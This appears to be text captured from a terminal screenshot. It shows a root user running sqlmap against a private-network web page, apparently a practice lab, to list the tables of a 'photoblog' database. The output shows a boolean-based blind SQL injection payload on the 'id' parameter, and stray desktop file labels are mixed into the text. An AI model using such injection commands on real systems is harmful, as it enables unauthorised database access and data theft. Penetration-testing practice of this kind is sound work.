 root@IT14026362: ~
File Edit View Search Terminal Help
root@IT14026362:~# sqlmap -u http://192.168.172.149/cat.php?id=3 -D photoblog --
tables
ZIP
wfuzz-master.zip
{1.0-dev-nongit-20160702}
http://sqlmap.org
wfuzz-master
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:01
sam.php.test
[12:53:01] [INFO] resuming back-end DBMS 'mysql'
[12:53:01] [INFO] testing connection to the target URL
[12:53:01] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-7051 OR 4809=4809#